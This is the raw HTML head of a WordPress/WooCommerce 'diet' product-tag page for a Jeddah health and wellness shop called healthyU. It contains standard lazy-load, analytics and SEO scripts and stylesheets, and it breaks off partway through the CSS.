

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthyuksa.com/product-tag/diet/
body_size: 54050
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://healthyuksa.com/xmlrpc.php">

					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script type="rocketlazyloadscript">
					(function(){
						var zccmpurl = new URL(document.location.href);
						var cmp_id =  zccmpurl.search.split('zc_rid=')[1];
						if (cmp_id != undefined) {
							document.cookie = 'zc_rid=' + cmp_id + ';max-age=10800;path=/';
						}
					})();
				</script><meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://healthyuksa.com/ar/علامات-المنتج/%d9%86%d8%b8%d8%a7%d9%85-%d8%b9%d8%b0%d8%a7%d8%a6%d9%8a/" />
<link rel="alternate" hreflang="en" href="https://healthyuksa.com/product-tag/diet/" />
<link rel="alternate" hreflang="x-default" href="https://healthyuksa.com/product-tag/diet/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'SAR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v25.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>diet Archives | healthyU</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%7CRaleway%3A800%2C600%2C400%2C300%2C200%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTajawal%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%7CRaleway%3A800%2C600%2C400%2C300%2C200%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTajawal%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%7CRaleway%3A800%2C600%2C400%2C300%2C200%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTajawal%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="diet Archives" />
	<meta property="og:url" content="https://healthyuksa.com/product-tag/diet/" />
	<meta property="og:site_name" content="healthyU" />
	<meta property="og:image" content="https://healthyuksa.com/wp-content/uploads/2023/07/HY-final-logo-copy-01.png" />
	<meta property="og:image:width" content="2949" />
	<meta property="og:image:height" content="948" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@healthyuksa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://healthyuksa.com/product-tag/diet/","url":"https://healthyuksa.com/product-tag/diet/","name":"diet Archives | healthyU","isPartOf":{"@id":"https://healthyuksa.com/#website"},"primaryImageOfPage":{"@id":"https://healthyuksa.com/product-tag/diet/#primaryimage"},"image":{"@id":"https://healthyuksa.com/product-tag/diet/#primaryimage"},"thumbnailUrl":"https://healthyuksa.com/wp-content/uploads/2023/07/3-اسابيع-ويب-سايت.jpg","breadcrumb":{"@id":"https://healthyuksa.com/product-tag/diet/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthyuksa.com/product-tag/diet/#primaryimage","url":"https://healthyuksa.com/wp-content/uploads/2023/07/3-اسابيع-ويب-سايت.jpg","contentUrl":"https://healthyuksa.com/wp-content/uploads/2023/07/3-اسابيع-ويب-سايت.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://healthyuksa.com/product-tag/diet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://healthyuksa.com/"},{"@type":"ListItem","position":2,"name":"diet"}]},{"@type":"WebSite","@id":"https://healthyuksa.com/#website","url":"https://healthyuksa.com/","name":"healthyU","description":"Health &amp; Wellness","publisher":{"@id":"https://healthyuksa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://healthyuksa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","HealthAndBeautyBusiness"],"@id":"https://healthyuksa.com/#organization","name":"Nisreen Faez Jamel Zagzoog for Development","url":"https://healthyuksa.com/","logo":{"@id":"https://healthyuksa.com/product-tag/diet/#local-main-organization-logo"},"image":{"@id":"https://healthyuksa.com/product-tag/diet/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/healthyuksa/","https://x.com/healthyuksa","https://www.instagram.com/healthyuksa_/?hl=en"],"address":{"@id":"https://healthyuksa.com/product-tag/diet/#local-main-place-address"},"geo":{"@type":"GeoCoordinates","latitude":"21.485811","longitude":"39.19250479999999"},"telephone":["0530926368"],"openingHoursSpecification":[],"email":"info@healthyuksa.com"},{"@type":"PostalAddress","@id":"https://healthyuksa.com/product-tag/diet/#local-main-place-address","streetAddress":"Prince Saul Al Faisal St. Al Wateen Building. 2nd Floor, Door 7.","addressLocality":"Jeddah","postalCode":"23234","addressRegion":"Makkah","addressCountry":"SA"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthyuksa.com/product-tag/diet/#local-main-organization-logo","url":"https://healthyuksa.com/wp-content/uploads/2023/07/HY-final-logo-copy-01.png","contentUrl":"https://healthyuksa.com/wp-content/uploads/2023/07/HY-final-logo-copy-01.png","width":2949,"height":948,"caption":"Nisreen Faez Jamel Zagzoog for Development"}]}</script>
	<meta name="geo.placename" content="Jeddah" />
	<meta name="geo.position" content="21.485811;39.19250479999999" />
	<meta name="geo.region" content="Saudi Arabia" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.tamara.co' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="healthyU &raquo; Comments Feed" href="https://healthyuksa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="healthyU &raquo; diet Tag Feed" href="https://healthyuksa.com/product-tag/diet/feed/" />
<link data-minify="1" rel='stylesheet' id='wdp_cart-summary-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766913067' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://healthyuksa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://healthyuksa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='yith-wcwl-add-to-wishlist-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/frontend/add-to-wishlist.css?ver=1766913067' type='text/css' media='all' />
<style id='yith-wcwl-add-to-wishlist-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1766913067' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link data-minify="1" rel='stylesheet' id='nta-css-popup-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=1766913067' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 